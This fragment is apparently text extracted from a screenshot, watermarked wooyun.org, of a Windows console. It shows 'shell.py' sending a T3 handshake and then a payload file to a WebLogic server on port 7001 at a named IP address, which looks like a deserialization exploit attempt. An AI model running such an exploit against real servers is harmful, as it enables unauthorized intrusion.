 C:\Windows\system32\cmd.exe
AS:2048
HL:19
MS:10000000
"
sending payload...
C:\Users\Administrator>python shell.py 220.168.30.67 7001 kiss.bin
connecting to 220.168.30.67 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:12.1.3.0.0.false
AS:2048
HL:19
MS:10000000
"
sending payload...
C:\Users\Administrator>_
www.wooyun.org